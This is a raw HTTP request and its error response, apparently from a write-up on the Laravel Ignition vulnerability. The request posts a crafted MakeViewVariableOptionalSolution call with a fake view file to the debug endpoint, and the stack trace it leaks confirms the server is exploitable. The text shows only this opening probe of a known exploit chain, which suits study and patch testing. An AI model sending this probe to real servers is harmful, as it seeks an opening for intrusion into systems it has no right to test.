 POST /_ignition/execute-solution HTTP/1.1
Host: localhost:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
Content-Type: application/json
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Length: 173
{
"solution":
"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters": {
"variableName": "username",
"viewFile": "AA"
}
}
HTTP/1.1 500 Internal Server Error
Host: localhost:8000
Date: Fri, 15 Jan 2021 06:41:01 +0000
Connection: close
X-Powered-By: PHP/7.3.4
Cache-Control: no-cache, private
date: Fri, 15 Jan 2021 06:41:01 GMT
Content-Type: text/html; charset=UTF-8
<!doctype html>
<html class="theme-light">
<!--
ErrorException: file_get_contents(AA): failed to open stream: No such
file or directory in file
D:\phpstudy_pro\laravel\vendor\facade\ignition\src\Solutions\MakeViewVari
bleOptionalSolution.php on line 75
#0 [internal function]:
Illuminate\Foundation\Bootstrap\HandleExceptions-&gt;handleError(2,
'file_get_conten...', 'D:\\phpstudy_pro...', 75, Array)